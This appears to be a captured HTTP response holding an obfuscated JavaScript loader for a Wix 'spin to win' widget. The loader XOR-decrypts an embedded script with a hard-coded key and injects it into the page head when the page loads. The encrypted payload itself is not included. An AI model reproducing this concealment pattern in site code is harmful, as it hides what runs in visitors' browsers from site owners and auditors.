

--- FILE ---
content_type: application/javascript
request_url: https://makkpressapps.b-cdn.net/wix/spintowin/1463/spin-to-wheel.js?id=60f9f24a-66fa-4a1c-bf0d-c84c39014888&v=20251008153236
body_size: 23201
content:
(function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}